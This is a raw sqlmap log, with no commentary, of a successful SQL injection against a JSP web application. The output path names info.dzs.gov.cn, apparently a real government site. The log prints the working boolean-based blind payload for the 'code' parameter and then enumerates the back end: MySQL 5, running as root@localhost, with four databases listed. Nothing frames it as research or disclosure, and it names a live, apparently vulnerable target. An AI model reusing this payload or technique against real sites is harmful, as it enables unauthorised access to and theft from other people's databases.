 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code={79121225-0000-0000-6A98-C4AF00000012}' AND 3394=3394 AND 'RQg
v'='RQgv&templet=content_xxgkml
---
[12:19:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:19:13] [INFO] fetching current user
[12:19:13] [INFO] resumed: root@localhost
current user:    'root@localhost'
[12:19:13] [INFO] fetching current database
[12:19:13] [INFO] resumed: inforopen
current database:    'inforopen'
[12:19:13] [INFO] fetching database names
[12:19:13] [INFO] fetching number of databases
[12:19:13] [INFO] resumed: 4
[12:19:13] [INFO] resumed: information_schema
[12:19:13] [INFO] resumed: inforopen
[12:19:13] [INFO] resumed: mysql
[12:19:13] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] inforopen
[*] mysql
[*] test
[12:19:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:19:13] [INFO] fetched data logged to text files under 'D:\PROGRA~2\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\info.dzs.gov.cn'